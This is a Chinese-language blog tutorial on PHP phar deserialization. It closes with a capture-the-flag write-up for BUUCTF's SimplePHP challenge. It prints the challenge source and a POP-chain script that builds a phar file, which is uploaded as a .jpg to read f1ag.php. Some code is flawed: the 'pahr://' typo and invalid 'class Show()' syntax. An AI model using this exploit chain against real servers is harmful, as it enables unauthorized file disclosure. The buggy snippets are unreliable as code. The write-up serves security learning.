phar反序列化
1.什么是phar
phar是PHP中的一种打包文件,一个应用程序可以打成一个phar包。一个php程序可以打成一个phar包,放到php-fpm中运行。
2.phar文件结构
- stub:
xxx<?php xxx;__HALT_COMPILER();?>,前面的内容不限,但是必须以__HALT_COMPILER();?>结尾,否则phar扩展无法识别这个文件为phar文件。 - manifest:phar文件中的一些信息,其中的meta-data部分以序列化形式存储,是漏洞利用关键点。
- contents:被压缩文件内容,可以随便写
- signature:文件签名。
3.例子
首先要修改php.ini中的phar.readonly选项设置为off:
[Phar]
; http://php.net/phar.readonly
phar.readonly = Off

; http://php.net/phar.require-hash
;phar.require_hash = On

;phar.cache_list =
之后重启一下php-fpm。
phar.php
<?php
	class TestObject{
	}
	$phar = new Phar("phar.phar");
	$phar->startBuffering();
	$phar->setStub("<?php __HALT_COMPILER();?>");
	$o = new TestObject();
	$o->name="hacker";
	$phar->setMetadata($o);
	$phar->addFromString("exp.txt","exp");//生成签名的参数可以随便填
	$phar->stopBuffering();
?>

访问之后会在目录下生成phar.phar文件。

用xxd查看一下phar.phar中的内容,可以看到一串序列化字符串:

phar_test.php
<?php
	class TestObject{
		function __destruct(){
			echo $this->name;
		}
	}
	include('pahr://phar.phar');
?>
访问phar_test.php,页面中回显hacker字符串,说明metadata中的内容自动进行了反序列化,执行了TestObject的destruct函数。注意phar构造的反序列化串应于源码中定义的类和属性对应。
受影响的函数:

4.buuctf-[SWPUCTF 2018]SimplePHP 1
1.查看源码:
file.php
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
    echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
    $show->source = $file;
    $show->_show();
} else if (!empty($file)){
    die('file doesn\'t exists.');
}
?>
show类,在class.php中:
 <?php
class C1e4r
{
    public $test;
    public $str;
    public function __construct($name)
    {
        $this->str = $name;
    }
    public function __destruct()
    {
        $this->test = $this->str;
        echo $this->test;
    }
}
class Show
{
    public $source;
    public $str;
    public function __construct($file)
    {
        $this->source = $file;   //$this->source = phar://phar.jpg
        echo $this->source;
    }
    public function __toString()
    {
        $content = $this->str['str']->source;
        return $content;
    }
    public function __set($key,$value)
    {
        $this->$key = $value;
    }
    public function _show()
    {
        if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
            die('hacker!');
        } else {
            highlight_file($this->source);
        }

    }
    public function __wakeup()
    {
        if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
            echo "hacker~";
            $this->source = "index.php";
        }
    }
}
class Test
{
    public $file;
    public $params;
    public function __construct()
    {
        $this->params = array();
    }
    public function __get($key)
    {
        return $this->get($key);
    }
    public function get($key)
    {
        if(isset($this->params[$key])) {
            $value = $this->params[$key];
        } else {
            $value = "index.php";
        }
        return $this->file_get($value);
    }
    public function file_get($value)
    {
        $text = base64_encode(file_get_contents($value));
        return $text;
    }
}
?>
题目中给了提示使用phar反序列化,$this->source = phar://phar.jpg,file_exists($file)这个函数本身就可以触发phar反序列化。而且在Test类里有一个file_get函数,调用了file_get_contents函数,考虑用这个函数获得f1ag.php的内容。
2.分析
将f1ag.php作为参数经过Test类的__get->get->file_get方法,即可返回f1ag.php的内容。这里需要注意中途$value = $this->params[$key]的转变。
php array数组
- 数值数组
<?php
$arr = array("tom","jack","alice");
echo $arr[1];//jack
?>
- 关联数组
<?php
$arr = array("tom"=>"123","jack"=>"456","alice"=>"789");
echo $arr["alice"];//789
?>
- 多维数组
<?php
$arr = array(
	array("1","2","3"),
	array("a","b","c"),
	array("tom","jack","alice")
);
echo $arr[2][2];
?>
所以路径参数应该放在Test类的params变量中。params=array("source"=>"/var/www/html/f1ag.php")如何触发__get函数?
在C1e4r类的destruct方法里echo $this->test,可以用来触发toString()。show里有toString方法,可以将show赋值给c1e4r的str。toString里$content = $this->str['str']->source;将show的str['str']变量赋值为Test,即可触发__get方法。
__get函数接收参数
get函数会将不存在的属性名作为参数进行接受。以下程序会打印data。
<?php
class a{
	public $object;
	public function __destruct(){
		$a = $this->object->data;
	}
}
class b{
	public function __get($value){
		echo $value;
	}
}
$a = new a();
$b=new b();
$a->object=$b;
?>
这也就解释了params的构造,为什么健是source。
3.pop链构造
temp.php
<?php
class C1e4r{
	public $test;
	public $str;
}

class Show(){
	public $source;
	public $str;
}

class Test(){
	public $file;
	public $params;

	public function __construct(){
		$this->params = array("source"=>"/var/www/html/f1ag.php");
	}
}

$c = new C1e4r();
$s = new Show();
$t = new Test();
$s->str['str'] = $t;
$c->str=$s;

$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();?>");
$phar->setMetadata($c);
$phar->addFromString("exp.txt","exp");//生成签名的参数可以随便填
$phar->stopBuffering();
?>
访问temp.php得到phar文件。修改文件后缀,上传到靶场,再访问upload目录,找到相应的文件名。最后访问file.php?file=phar://upload/xxxxxxx.jpg,得到base64编码的结果:


 浙公网安备 33010602011771号